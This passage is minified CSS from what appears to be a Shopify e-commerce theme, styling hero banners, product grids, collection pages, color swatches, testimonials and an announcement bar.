-200px}.hero__top-subtitle{text-transform:uppercase;letter-spacing:.7px;font-size:1.1em;margin-bottom:5px}.hero__title{line-height:1.3;display:block;margin-bottom:0}.hero__subtext{margin-top:20px}.hero__subtitle{font-size:1.3em;display:block;vertical-align:middle;margin-top:5px;margin-bottom:5px}.hero__link{position:relative;display:block}.video-interactable .hero__link{pointer-events:auto}.hero__link .btn{margin:10px 5px 2px 0}@media only screen and (min-width: 769px){.hero__link .btn{margin-top:0}}.hero__link .btn+.btn{margin-left:10px}.hero__text-content{display:table-cell}.hero__text-content .hero__link{margin-top:7.5px}@media only screen and (min-width: 769px){.hero__text-content .hero__link{margin-top:15px}}.hero__text-content.horizontal-left{text-align:left}.hero__text-content.horizontal-center{text-align:center}.hero__text-content.horizontal-right{text-align:right}.hero__text-content.vertical-center{vertical-align:middle}.hero__text-content.vertical-bottom{vertical-align:bottom}.slick-dotted .hero__text-content.vertical-bottom{padding-bottom:50px}@media only screen and (min-width: 769px){.slick-dotted .hero__text-content.vertical-bottom{padding-bottom:80px}}.overlaid-header .index-section--hero:first-child .hero__text-content.vertical-center{padding-top:50px}@media only screen and (min-width: 769px){.overlaid-header .index-section--hero:first-child .hero__text-content.vertical-center{padding-top:90px}}.hero--450px{height:292px}.hero--550px{height:357px}.hero--650px{height:422px}.hero--750px{height:487px}.hero--100vh{height:100vh}.hero--natural[data-natural]{position:absolute;top:0;left:0;right:0;bottom:0}@media only screen and (min-width: 769px){.hero--450px{height:450px}.hero--550px{height:550px}.hero--650px{height:650px}.hero--750px{height:750px}}@media only screen and (max-width: 768px){.hero--mobile--250px:not([data-natural]){height:250px}.hero--mobile--300px:not([data-natural]){height:300px}.hero--mobile--400px:not([data-natural]){height:400px}.hero--mobile--500px:not([data-natural]){height:500px}.hero--mobile--100vh:not([data-natural]){height:90vh}}.index-section--hero:first-child [data-align-top] .slideshow-wrapper{position:relative;z-index:1}[data-aos=hero__animation] .hero__top-subtitle .animation-contents,[data-aos=hero__animation] .hero__title .animation-contents,[data-aos=hero__animation] .hero__subtitle .animation-contents,[data-aos=hero__animation] .hero__link .btn,.hero .slideshow__slide .hero__top-subtitle .animation-contents,.hero .slideshow__slide .hero__title .animation-contents,.hero .slideshow__slide .hero__subtitle .animation-contents,.hero .slideshow__slide .hero__link .btn{opacity:0}.no-js [data-aos=hero__animation] .hero__top-subtitle .animation-contents,.no-js [data-aos=hero__animation] .hero__title .animation-contents,.no-js [data-aos=hero__animation] .hero__subtitle .animation-contents,.no-js [data-aos=hero__animation] .hero__link .btn,.no-js .hero .slideshow__slide .hero__top-subtitle .animation-contents,.no-js .hero .slideshow__slide .hero__title .animation-contents,.no-js .hero .slideshow__slide .hero__subtitle .animation-contents,.no-js .hero .slideshow__slide .hero__link .btn{opacity:1}[data-aos=hero__animation] .hero__media,[data-aos=hero__animation] .hero__image,.hero .slideshow__slide .hero__media,.hero .slideshow__slide .hero__image{opacity:0}.no-js [data-aos=hero__animation] .hero__media,.no-js [data-aos=hero__animation] .hero__image,.no-js .hero .slideshow__slide .hero__media,.no-js .hero .slideshow__slide .hero__image{opacity:1}[data-aos=hero__animation].loaded.aos-animate .hero__top-subtitle .animation-contents,.hero.loaded.aos-animate .slideshow__slide.slick-active .hero__top-subtitle .animation-contents{animation:rise-up 1s cubic-bezier(.26,.54,.32,1) .7s forwards}[data-aos=hero__animation].loaded.aos-animate .hero__title .animation-contents,.hero.loaded.aos-animate .slideshow__slide.slick-active .hero__title .animation-contents{animation:rise-up .8s cubic-bezier(.26,.54,.32,1) .3s forwards}[data-aos=hero__animation].loaded.aos-animate .hero__subtitle .animation-contents,.hero.loaded.aos-animate .slideshow__slide.slick-active .hero__subtitle .animation-contents{animation:rise-up 1s cubic-bezier(.26,.54,.32,1) .7s forwards}[data-aos=hero__animation].loaded.aos-animate .hero__link .btn,.hero.loaded.aos-animate .slideshow__slide.slick-active .hero__link .btn{animation:fade-in 2s ease 1.3s forwards}[data-aos=hero__animation].loaded.aos-animate .hero__link .btn:nth-child(2),.hero.loaded.aos-animate .slideshow__slide.slick-active .hero__link .btn:nth-child(2){animation:fade-in 2s ease 1.6s forwards}[data-aos=hero__animation].loaded.aos-animate .hero__media,[data-aos=hero__animation].loaded.aos-animate .hero__image.lazyloaded,[data-aos=hero__animation].loaded.aos-animate .hero__image--svg,.hero.loaded.aos-animate .slideshow__slide.slick-active .hero__media,.hero.loaded.aos-animate .slideshow__slide.slick-active .hero__image.lazyloaded,.hero.loaded.aos-animate .slideshow__slide.slick-active .hero__image--svg{animation:zoom-fade 2.5s cubic-bezier(.26,.54,.32,1) 0s forwards;transition:none}.hero__image-wrapper{transform:translate(200px);opacity:0;transition:none}.slideshow__slide .hero__top-subtitle .animation-cropper,.slideshow__slide .hero__title .animation-cropper,.slideshow__slide .hero__subtitle .animation-cropper,.slideshow__slide .hero__link{opacity:0;transition:none}.slick-current .hero__image-wrapper{opacity:1;transform:translate(0);transition:all .7s ease}.slick-current .hero__top-subtitle .animation-cropper{opacity:1;transition:all .5s ease-in .64s}.slick-current .hero__title .animation-cropper{opacity:1;transition:all .5s ease-in .25s}.slick-current .hero__subtitle .animation-cropper{opacity:1;transition:all .5s ease-in .64s}.slick-current .hero__link{opacity:1;transition:all .61s ease-in 1.18s}.slideshow__slide.animate-out .hero__image-wrapper{opacity:0;transform:translate(-200px);transition:all .5s ease-in .05s}.slideshow__slide.animate-out .hero__top-subtitle .animation-cropper,.slideshow__slide.animate-out .hero__title .animation-cropper,.slideshow__slide.animate-out .hero__subtitle .animation-cropper,.slideshow__slide.animate-out .hero__link{opacity:0;transition:none}.callout-images{position:relative;height:225px;width:225px;max-width:100%;margin:20px auto;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center}@media only screen and (min-width: 769px){.callout-images{height:450px;width:450px}}.callout-image-centered{position:relative;width:140px}@media only screen and (min-width: 769px){.callout-image-centered{width:280px}}.callout-image-placeholder{display:block;max-height:100%;margin:0 auto 30px}@media only screen and (max-width: 768px){.callout-image-placeholder{max-width:585px;margin:-75px 0 0 -145px}}.feature-row__callout-image+.feature-row__text .feature-row__content{background-color:#fff;position:relative;z-index:3;margin:-10px;padding-left:10px}@media only screen and (min-width: 769px){.feature-row__callout-image{-ms-flex-order:2;order:2}.feature-row__callout-text.feature-row__text--left{-ms-flex-order:1;order:1;padding:0 60px 0 0}.feature-row__callout-text.feature-row__text--right{-ms-flex-order:3;order:3;padding:0 0 0 60px}}.callout-image{position:absolute;transition:all 2.5s cubic-bezier(.39,.68,.29,1) .5s;z-index:1;background-color:#fff}.callout-image:nth-child(1){position:relative;width:100%;z-index:2}.callout-image:nth-child(2){bottom:50%;left:50%;transform:translate3d(-50%,50%,0);max-width:90px}@media only screen and (min-width: 769px){.callout-image:nth-child(2){max-width:180px}}.callout-image:nth-child(3){top:50%;right:50%;transform:translate3d(50%,-50%,0);max-width:80px}@media only screen and (min-width: 769px){.callout-image:nth-child(3){max-width:160px}}.callout-image:nth-child(4){top:50%;left:50%;transform:translate3d(-50%,-50%,0);max-width:100px}@media only screen and (min-width: 769px){.callout-image:nth-child(4){max-width:200px}}.callout-image:nth-child(5){right:50%;bottom:50%;transform:translate3d(50%,50%,0);max-width:50px}@media only screen and (min-width: 769px){.callout-image:nth-child(5){max-width:100px}}[data-aos=collection-callout].aos-animate .callout-image:nth-child(1){box-shadow:0 10px 15px #0000004d}[data-aos=collection-callout].aos-animate .callout-image:nth-child(2){bottom:46%;left:-64px;transform:translateZ(0)}[data-aos=collection-callout].aos-animate .callout-image:nth-child(3){top:52%;right:-60px;transform:translateZ(0)}[data-aos=collection-callout].aos-animate .callout-image:nth-child(4){top:48%;left:-50px;transform:translateZ(0)}[data-aos=collection-callout].aos-animate .callout-image:nth-child(5){bottom:54%;right:-40px;transform:translateZ(0)}@media only screen and (min-width: 769px){[data-aos=collection-callout].aos-animate .callout-image:nth-child(1){box-shadow:0 20px 30px #0000004d}[data-aos=collection-callout].aos-animate .callout-image:nth-child(2){left:-128px}[data-aos=collection-callout].aos-animate .callout-image:nth-child(3){right:-120px}[data-aos=collection-callout].aos-animate .callout-image:nth-child(4){left:-100px}[data-aos=collection-callout].aos-animate .callout-image:nth-child(5){right:-80px}}.collection-content{padding-top:22.5px}@media only screen and (min-width: 769px){.collection-content{padding-top:45px}}.collection-filter{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:end;justify-content:flex-end}@media only screen and (max-width: 768px){.collection-filter{-ms-flex-wrap:wrap;flex-wrap:wrap}}.collection-filter select,.collection-filter .btn{height:44px;font-size:16px}.collection-filter select{display:block;width:100%}.collection-filter .btn{padding:0 20px}@media only screen and (max-width: 768px){.collection-filter .btn{width:100%;text-align:left}}.collection-filter .btn .icon{position:relative;top:-2px;margin-right:10px}.collection-filter__item{-ms-flex:1 1 auto;flex:1 1 auto;margin-bottom:15px}.collection-filter__item--drawer{-ms-flex:0 1 50%;flex:0 1 50%;padding-right:7.5px}.collection-filter__item--count{-ms-flex:1 1 170%;flex:1 1 170%;text-align:center}.collection-filter__item--sort{-ms-flex:0 1 50%;flex:0 1 50%;padding-left:7.5px}@media only screen and (max-width: 768px){.collection-filter__item--count{-ms-flex-order:3;order:3;-ms-flex:1 1 100%;flex:1 1 100%}}.collection-hero{position:relative;width:100%;height:250px;overflow:hidden;background:#0f0f0f}@media only screen and (min-width: 769px){.collection-hero{height:420px}}.collection-hero__spacer{height:250px}@media only screen and (min-width: 769px){.collection-hero__spacer{height:420px}}.collection-hero__content{position:absolute;top:0;left:0;bottom:0;width:100%;display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;padding:15px 0;z-index:1;-ms-flex-align:center;align-items:center}@media only screen and (min-width: 769px){.collection-hero__content{padding:30px 0}}.overlaid-header .collection-hero__content{padding-top:70px}@media only screen and (min-width: 769px){.overlaid-header .collection-hero__content{padding-top:100px}}.collection-hero__content .page-width{width:100%}.collection-hero__content:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:#000;opacity:.1;display:block}.collection-hero__content .section-header{opacity:0;animation:fade-in .5s forwards 1s}.collection-hero__image{opacity:0}.no-js .collection-hero__image{opacity:1}.collection-hero__image.lazyloaded{animation:zoom-fade 2.5s cubic-bezier(.26,.54,.32,1) 0s forwards;transition:none}.grid--collection.unload{min-height:180px;background:transparent url(//pastelsandpop.com/cdn/shop/t/46/assets/ajax-loader.gif) center 150px no-repeat}.grid--collection.unload .grid__item{opacity:0;transition-duration:.3s;animation:grid-product__loading 1.5s ease infinite 1.5s}.collection-sidebar{padding-right:10px;margin-bottom:20px}@media only screen and (min-width: 769px){.grid__item--sidebar{position:-webkit-sticky;position:sticky!important;top:10px;max-height:80vh;overflow-y:auto}}.collection-sidebar__group{border-top:1px solid #e8e8e1;padding-top:5px;margin-top:5px;margin-bottom:5px}.collection-sidebar__group:first-child{margin-top:0}.drawer .collection-sidebar__group:first-child{border-top:0}@media only screen and (min-width: 769px){.collection-sidebar__group .collapsible-content__inner{padding-bottom:5px}}.collection-sidebar__group .tag-list{margin-bottom:0}.collection-sidebar div:first-of-type .collection-sidebar__group{border-top:0;padding-top:0}.is-light .site-header__logo .logo--has-inverted,.site-header__logo .logo--inverted{opacity:0;visibility:hidden;overflow:hidden;height:0}.is-light .site-header__logo .logo--inverted{opacity:1;visibility:visible;height:auto}@media only screen and (min-width: 769px){.site-header__logo{text-align:left}}.site-header__logo a,.header-logo a{color:#000}.is-light .site-header__logo a,.is-light .header-logo a,.is-light .site-header__logo a:hover,.is-light .header-logo a:hover{color:#fff}.site-header{border-bottom:1px solid #e8e8e1}.is-light .site-header{border-bottom:none}.site-nav__dropdown-link{display:block;padding:5px 20px;white-space:nowrap}.megamenu .site-nav__dropdown-link{padding:4px 0;white-space:normal}.tag-list__header{text-align:left}.tag-list .tag-list{margin-left:15px}.tag-list a{display:block;line-height:2}.tag--active>a{font-weight:900}.tag-list--checkboxes a{position:relative;padding-left:25px}.tag-list--checkboxes a:before{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%)}.tag-list--checkboxes a:before{border:1px solid #e8e8e1;height:16px;width:16px}.tag-list--checkboxes .tag--active a:before{background-color:#000;border-color:#000}.tag--remove{position:relative}.tag--remove a{text-align:left}.tag--remove .icon{position:absolute;right:10px;top:50%;transform:translateY(-50%);pointer-events:none;color:#fff}.tag-list--swatches{margin-top:2px;margin-left:-4px}.drawer .tag-list--swatches{margin-left:-2px}.tag-list--swatches li{display:inline-block}.variant-input-wrap{border:0;padding:0;margin:0 0 20px;position:relative}.variant-input-wrap input{clip:rect(0 0 0 0);clip:rect(0,0,0,0);overflow:hidden;position:absolute;height:1px;width:1px}.variant-input-wrap label{font-family:Gotham HTF;letter-spacing:.025em;line-height:1.5;font-size:14px;position:relative;display:inline-block;font-weight:400;padding:6px 15px;background-color:#fff;box-shadow:0 0 0 1px #e8e8e1;margin:0 4px 12px}.variant-input-wrap label.disabled{color:#e8e8e1}.variant-input-wrap label.disabled:after{position:absolute;content:"";left:50%;top:0;bottom:0;border-left:1px solid;border-color:#e8e8e1;transform:rotate(45deg)}.variant-input-wrap input[type=radio]:focus+label{background-color:#0000000d;brder-color:black}.variant-input-wrap input[type=radio]:checked+label{background:#000;color:#fff;brder-color:black}.variant-input{display:inline-block}select .variant-input{display:block}.varient-i-wrapper{width:100%;display:-webkit-box;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:10px}.varient-i-wrapper .variant-wrapper--dropdown{width:48.5%;float:left;margin:0}.varient-i-wrapper .variant-wrapper--dropdown label{margin-bottom:5px}.varient-i-wrapper .variant-wrapper--dropdown select{width:100%;font-size:.9em!important;display:block}.varient-i-wrapper .variant-input-wrap{margin-bottom:15px}.varient-i-wrapper .pack_option_err{width:100%;font-size:.9em;margin:0}.var-opt-parents{width:100%;display:-webkit-box;display:-webkit-flex;display:flex;flex-wrap:wrap;justify-content:space-between}.variant-wrapper{margin-bottom:-12px}.no-js .variant-wrapper{display:none}.variant-wrapper--dropdown{display:inline-block;max-width:100%;margin-right:15px;margin-bottom:0}.variant__label[for]{display:block;margin-bottom:10px;cursor:default}.variant__label-info{text-transform:none;font-weight:400;letter-spacing:0}.grid-product{margin-bottom:15px}@media only screen and (min-width: 769px){.grid-product{margin-bottom:30px}}@media only screen and (max-width: 768px){.grid-overflow-wrapper .grid-product{margin-bottom:0}}.grid-product__content{max-width:380px;display:block;margin:auto;position:relative;text-align:left}@media only screen and (min-width: 769px) and (max-width: 959px){.grid-product__content{font-size:14px}}.grid-product__title--heading{font-family:Gotham HTF;font-weight:400;letter-spacing:0em;line-height:1.2;font-size:16px}.grid-product__link{display:block}.grid-product__image-mask{position:relative;overflow:hidden}.grid-product__link--disabled .grid-product__image-mask,.grid-product__link--disabled:hover .grid-product__image-mask,.grid-product__link--disabled:focus .grid-product__image-mask{opacity:.5}.grid-product__image{display:block;margin:0 auto;width:100%}.grid-product__secondary-image{position:absolute;top:-1px;left:-1px;right:-1px;bottom:-1px;background-repeat:no-repeat;background-size:cover;background-position:center;opacity:0;background-color:#fff}.grid-product__image-mask:hover .grid-product__secondary-image{animation:fade-in-small .2s cubic-bezier(.26,.54,.32,1) 0s forwards}@media only screen and (max-width: 768px){.supports-touch .grid-product__secondary-image{display:none}}.grid-product__color-image{position:absolute;top:0;left:0;right:0;bottom:0;background-repeat:no-repeat;background-size:cover;background-position:center;opacity:0;transition:opacity .4s ease;background-color:#fff}.grid-product__color-image.is-active{animation:fade-in-small .5s cubic-bezier(.26,.54,.32,1) 0s forwards}.product-form-holder{opacity:0;transition:opacity .4s ease}.product-form-holder.is-active{opacity:1}.grid-product__meta{text-align:center;position:relative;padding:10px 0 6px;line-height:1.4}.grid-product__vendor{text-transform:uppercase;letter-spacing:.7px;font-size:.8em;margin-top:3px}.grid-product__price{font-size:11.9px;color:#1c1d1d;margin-top:3px}.grid-product__price--original{text-decoration:line-through;margin-right:5px}.grid-product__price--savings{color:#ff4e4e;margin-left:5px;white-space:nowrap}.grid-product__tag{font-size:11.9px;position:absolute;top:0;right:0;line-height:1;padding:6px 5px 6px 7px;background-color:#111;color:#fff;z-index:1;transition:opacity .4s ease}@media only screen and (min-width: 769px){.grid-product__tag{padding:7px 7px 7px 9px}}.quick-product__btn{font-size:11.9px;position:absolute;bottom:5px;right:5px;left:5px;z-index:2;background-color:#111;border:1px solid #111111;color:#fff;overflow:hidden;padding:8px 5px;text-align:center;text-transform:uppercase;cursor:pointer;opacity:0;transform:translateY(5px);transition:opacity .15s ease,transform .15s ease-out,background .3s ease}.quick-product__btn:hover,.quick-product__btn:focus{background-color:#fff;border-color:#fff;color:#111}.no-js .quick-product__btn{display:none}.grid-product__content:hover .quick-product__btn{opacity:1;transform:translateY(0);transition:.5s}@media only screen and (max-width: 768px){.grid-overflow-wrapper{overflow:hidden;overflow-x:scroll;-webkit-overflow-scrolling:touch;padding-bottom:20px}.grid-overflow-wrapper .grid{white-space:nowrap;display:-ms-flexbox;display:flex}.grid-overflow-wrapper .grid__item{width:39vw;-ms-flex:0 0 39vw;flex:0 0 39vw;display:inline-block;float:none;white-space:normal}.grid-overflow-wrapper .grid__item:first-child{margin-left:17px}.grid-overflow-wrapper .grid__item:last-child:after{content:"";display:inline-block;width:100%;margin-right:17px}.grid-overflow-wrapper .grid__item--view-all{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.grid-overflow-wrapper .grid__item,.grid-overflow-wrapper .grid-product__price{font-size:.75rem}[data-aos=overflow__animation]{transform:translate(100vw);transition:all .8s cubic-bezier(.25,.46,.45,.94)}[data-aos=overflow__animation].aos-animate{transform:translate(0)}}@media only screen and (max-width: 768px){.template-index .grid-overflow-wrapper .grid__item{width:42vw;-ms-flex:0 0 42vw;flex:0 0 42vw;padding-left:10px}.template-index .grid-overflow-wrapper .grid__item:first-child{margin-left:15px}}.grid-product__see-all{display:inline-block;padding:15px;text-align:center;border:1px solid #e8e8e1;margin-top:-60px}.grid-product__colors{text-align:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;line-height:15px}@media only screen and (min-width: 769px){.grid-product__colors{line-height:19px}}.grid-product__colors+.grid-product__colors{margin-top:4px}.color-swatch{position:relative;display:block;text-indent:-9999px;overflow:hidden;margin:0 4px 4px;background-position:center;background-size:cover;background-repeat:no-repeat;width:2.5em;box-shadow:0 0 0 1px #e8e8e1;transition:box-shadow .2s ease;border-radius:100%}.color-swatch:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;z-index:2}.color-swatch:before{border:3px solid white;border-radius:100%;border-width:4px;top:-1px;left:-1px;right:-1px;bottom:-1px}a.color-swatch:hover,.tag:not(.tag--active) a:hover .color-swatch:hover{box-shadow:0 0 0 1px #000}.tag--active .color-swatch{box-shadow:0 0 0 2px #000}.color-swatch--small{width:15px;height:15px}@media only screen and (min-width: 769px){.color-swatch--small{width:19px;height:19px}}.color-swatch--small:before{border:2px solid white;border-width:3px}.color-swatch--filter{width:35px;height:35px}.tag--active .color-swatch--filter:hover:after{position:absolute;content:"";left:50%;top:0;bottom:0;border-left:1px solid;border-color:#e8e8e1;transform:rotate(45deg)}.collection-item{position:relative;display:block;margin-bottom:17px;overflow:hidden}@media only screen and (min-width: 769px){.collection-item{margin-bottom:22px}}.grid--no-gutters .collection-item{margin-bottom:0}.collection-item:hover .collection-image{transform:scale(1.03);transition:all .8s ease}.collection-item:not(.collection-item--below):after{content:"";position:absolute;top:0;right:0;bottom:0;left:0;background-color:#000;opacity:.1;transition:opacity .8s ease}.collection-item:not(.collection-item--below):hover:after{opacity:.25}.collection-image{position:relative;background-size:cover;background-repeat:no-repeat;transition:transform .3s ease;opacity:0}.collection-item--below .collection-image{background-size:contain}.collection-image--placeholder{opacity:1}.collection-image--placeholder svg{position:absolute;top:0;left:0;right:0;bottom:0}.collection-image--square{padding-bottom:100%}.collection-image--landscape{padding-top:75%}.collection-image--portrait{padding-top:150%}.collection-item__title{display:block;z-index:2}.collection-item--below .collection-item__title{margin-top:5px}.collection-item__title--heading{font-family:Gotham HTF;font-weight:400;letter-spacing:0em;line-height:1.2}.collection-item__title--overlaid,.collection-item__title--overlaid-box{display:block;position:absolute;left:7px;right:7px}@media only screen and (min-width: 769px){.collection-item__title--overlaid,.collection-item__title--overlaid-box{left:15px;right:15px}}.collection-item__title--overlaid{color:#fff;text-shadow:0 0 50px black}.collection-item__title--overlaid-box>span{display:inline-block;background-color:#fff;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding:8px 15px;color:#000}.collection-item__title--top-center,.collection-item__title--center,.collection-item__title--bottom-center{text-align:center}.collection-item__title--top-right .collection-item__title--right,.collection-item__title--bottom-right{text-align:right}.collection-item__title--left[class*=collection-item__title--overlaid],.collection-item__title--center[class*=collection-item__title--overlaid],.collection-item__title--right[class*=collection-item__title--overlaid]{top:50%;transform:translateY(-50%)}.collection-item__title--top-left[class*=collection-item__title--overlaid],.collection-item__title--top-center[class*=collection-item__title--overlaid],.collection-item__title--top-right[class*=collection-item__title--overlaid]{top:7px}@media only screen and (min-width: 769px){.collection-item__title--top-left[class*=collection-item__title--overlaid],.collection-item__title--top-center[class*=collection-item__title--overlaid],.collection-item__title--top-right[class*=collection-item__title--overlaid]{top:15px}}.collection-item__title--bottom-left[class*=collection-item__title--overlaid],.collection-item__title--bottom-center[class*=collection-item__title--overlaid],.collection-item__title--bottom-right[class*=collection-item__title--overlaid]{bottom:7px}@media only screen and (min-width: 769px){.collection-item__title--bottom-left[class*=collection-item__title--overlaid],.collection-item__title--bottom-center[class*=collection-item__title--overlaid],.collection-item__title--bottom-right[class*=collection-item__title--overlaid]{bottom:15px}}.custom-content{display:-ms-flexbox;display:flex;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap;width:auto;margin-bottom:-22px;margin-left:-22px}@media only screen and (max-width: 768px){.custom-content{margin-bottom:-17px;margin-left:-17px}}.custom__item{-ms-flex:0 0 auto;flex:0 0 auto;margin-bottom:22px;padding-left:22px;max-width:100%}@media only screen and (max-width: 768px){.custom__item{-ms-flex:0 0 auto;flex:0 0 auto;padding-left:17px;margin-bottom:17px}.custom__item.small--one-half{-ms-flex:1 0 50%;flex:1 0 50%;max-width:400px;margin-left:auto;margin-right:auto}}.custom__item img{display:block}.custom__item-inner{position:relative;display:inline-block;text-align:left;max-width:100%;width:100%}.custom__item-inner--video,.custom__item-inner--html{display:block}.custom__item-inner--image{width:100%}.custom__item-inner--html img{display:block;margin:0 auto}.custom__item-inner--placeholder-image{width:100%}.align--top-middle{text-align:center}.align--top-right{text-align:right}.align--middle-left{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}.align--center{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;text-align:center}.align--middle-right{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center;text-align:right}.align--bottom-left{-ms-flex-item-align:end;align-self:flex-end}.align--bottom-middle{-ms-flex-item-align:end;align-self:flex-end;text-align:center}.align--bottom-right{-ms-flex-item-align:end;align-self:flex-end;text-align:right}.article__grid-image{display:block;text-align:center;margin-bottom:20px}@media only screen and (min-width: 769px){.article__grid-image{margin-bottom:30px}}.article__grid-image img{display:block}@media only screen and (max-width: 768px){.article__title{font-size:14px}}.article__date{font-size:11.2px}.section-header .article__date{margin-bottom:15px}.article__author{margin-top:2px;font-size:11.2px}.article__grid-meta{margin-bottom:30px}@media only screen and (min-width: 769px){.article__grid-meta{text-align:center}}.article__excerpt{margin-top:10px}.logo-bar{text-align:center;margin-bottom:-30px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.logo-bar__item{-ms-flex:0 1 110px;flex:0 1 110px;vertical-align:middle;margin:0 15px 20px}@media only screen and (min-width: 769px){.logo-bar__item{-ms-flex:0 1 160px;flex:0 1 160px;margin:0 20px 30px}}.logo-bar__image{display:block;margin:0 auto}.logo-bar__link{display:block}[data-aos=logo__animation] .logo-bar__item{opacity:0}[data-aos=logo__animation].aos-animate .logo-bar__item{animation:fade-in .5s ease 0s forwards}[data-aos=logo__animation].aos-animate .logo-bar__item:nth-child(2){animation-delay:.2s}[data-aos=logo__animation].aos-animate .logo-bar__item:nth-child(3){animation-delay:.4s}[data-aos=logo__animation].aos-animate .logo-bar__item:nth-child(4){animation-delay:.6s}[data-aos=logo__animation].aos-animate .logo-bar__item:nth-child(5){animation-delay:.8s}[data-aos=logo__animation].aos-animate .logo-bar__item:nth-child(6){animation-delay:1s}[data-aos=logo__animation].aos-animate .logo-bar__item:nth-child(7){animation-delay:1.2s}[data-aos=logo__animation].aos-animate .logo-bar__item:nth-child(8){animation-delay:1.4s}[data-aos=logo__animation].aos-animate .logo-bar__item:nth-child(9){animation-delay:1.6s}.background-media-text{position:absolute;width:100%;overflow:hidden;background:#0f0f0f}.background-media-text__video{position:absolute;top:0;left:0;bottom:0;width:100%;background-size:cover;background-position:50% 50%;background-repeat:no-repeat;z-index:0}@media only screen and (max-width: 768px){.background-media-text__video{width:300%;left:-100%}}.background-media-text__video iframe,.background-media-text__video video{position:absolute;top:0;left:0;height:100%;width:100%;pointer-events:none}@media only screen and (min-width: 769px){.background-media-text__video iframe,.background-media-text__video video{height:120%;max-width:none;left:-100%;height:150%;width:300%}}@media screen and (min-width: 1140px){.background-media-text__video iframe,.background-media-text__video video{width:100%;height:300%;left:auto;top:-100%}}.background-media-text__inner{position:absolute;z-index:1;width:100%}.background-media-text__aligner{margin:60px}.background-media-text__text{text-align:left;font-size:1.1em;background:#fff;padding:30px;width:380px}.background-media-text__text--framed{border:7px solid white;box-shadow:inset 0 0 0 2px #000}@media only screen and (min-width: 769px){.background-media-text__text--framed{border-width:10px}}.background-media-text__text .btn{margin-top:15px}@media only screen and (min-width: 769px){.background-media-text--right .animation-cropper{float:right}}.background-media-text__container{position:absolute;top:0;left:0;right:0;bottom:0}@media only screen and (max-width: 768px){.background-media-text,.background-media-text__inner{position:relative}.background-media-text__container,.background-media-text__video{position:relative;height:240px}.promo-video .background-media-text__container,.promo-video .background-media-text__video{height:550px}.background-media-text__aligner{margin:-6px 6px 6px}.background-media-text__text{padding:22.5px;width:auto}.background-media-text.loading:before,.background-media-text.loading:after{top:117px}}@media only screen and (min-width: 769px){.background-media-text__spacer.background-media-text--450,.background-media-text--450,.background-media-text--450 .background-media-text__video{min-height:450px}.background-media-text__spacer.background-media-text--550,.background-media-text--550,.background-media-text--550 .background-media-text__video{min-height:550px}.background-media-text__spacer.background-media-text--650,.background-media-text--650,.background-media-text--650 .background-media-text__video{min-height:650px}.background-media-text__spacer.background-media-text--750,.background-media-text--750,.background-media-text--750 .background-media-text__video{min-height:750px}}[data-aos=background-media-text__animation] .background-media-text__image,[data-aos=background-media-text__animation] .background-media-text__image svg,[data-aos=background-media-text__animation] .background-media-text__video{opacity:0}.no-js [data-aos=background-media-text__animation] .background-media-text__image,.no-js [data-aos=background-media-text__animation] .background-media-text__image svg,.no-js [data-aos=background-media-text__animation] .background-media-text__video{animation:none;opacity:1}[data-aos=background-media-text__animation].aos-animate .background-media-text__image.lazyloaded,[data-aos=background-media-text__animation].aos-animate .background-media-text__image svg,[data-aos=background-media-text__animation].loaded.aos-animate .background-media-text__video{animation:zoom-fade 2.5s cubic-bezier(.26,.54,.32,1) 0s forwards;transition:none}@media only screen and (min-width: 769px){[data-aos=background-media-text__animation] .background-media-text__inner .animation-contents{opacity:0}.no-js [data-aos=background-media-text__animation] .background-media-text__inner .animation-contents{animation:none;opacity:1}[data-aos=background-media-text__animation].loaded.aos-animate .background-media-text__inner .animation-contents{animation:rise-up 1s cubic-bezier(.26,.54,.32,1) .5s forwards}}.quote-icon{display:block;margin:0 auto 20px}.testimonials-slider__text{padding:0;margin-bottom:45px}.slick-slider .testimonials-slider__text{margin-right:30px;margin-bottom:0}.text-center .slick-slider .testimonials-slider__text{margin-left:15px;margin-right:15px}.testimonials-slider__text cite{font-style:normal}.testimonials-slider__text p{margin-bottom:7.5px}.testimonials-slider__text p+cite{margin-top:0}.testimonail-image{max-width:142px;background-color:#fff}.text-center .testimonail-image{margin-left:auto;margin-right:auto}.testimonail-image--round{width:142px;height:142px;max-width:none;border-radius:142px}.testimonail-image--round img{overflow:hidden;border-radius:142px}.testimonials-slider.slick-initialized{cursor:-webkit-grab;cursor:grab}@media only screen and (min-width: 769px){.testimonials-slider.slick-initialized[data-count="1"],.testimonials-slider.slick-initialized[data-count="2"],.testimonials-slider.slick-initialized[data-count="3"],.testimonials-slider.slick-initialized[data-count="1"] .slick-track,.testimonials-slider.slick-initialized[data-count="2"] .slick-track,.testimonials-slider.slick-initialized[data-count="3"] .slick-track{cursor:default}}.testimonials-wrapper .slick-dots{position:relative;bottom:0;margin-top:15px}.testimonials-wrapper .slick-dots li button:before{background-color:#000}.testimonials-wrapper .slick-slide[tabindex="0"]{outline:none}.announcement-bar{font-size:11.9px;position:relative;text-align:center;background-color:#0f0f0f;color:#fff;padding:10px 0}@media only screen and (max-width: 959px){.announcement-bar{font-size:14px}}@media only screen and (max-width: 768px){.announcement-bar{font-size:13px;padding:8px 0}}@media only screen and (max-width: 479px){.announcement-bar{font-size:12px}.announcement-bar .announcement-slider__slide{padding:0}}.announcement-slider__slide{display:none;position:relative;overflow:hidden;padding:0 